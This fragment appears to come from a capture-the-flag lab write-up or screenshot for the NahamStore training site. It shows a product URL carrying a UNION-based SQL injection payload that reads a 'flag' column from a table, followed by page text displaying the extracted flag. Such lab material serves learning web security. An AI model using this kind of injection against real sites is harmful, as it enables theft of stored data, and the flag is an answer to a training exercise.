 http://nahamstore.thm/product?id=3 UNION SELECT null,flag,NULL,NULL,null from sqli_one
NahamStore Home Returns Account 1 Item
{d890234e20be48ff96a2f9caab0de55c}
{d890234e20be48ff96a2f9caab0de55c}
$0.00
Discount Code
Add To basket Check Stock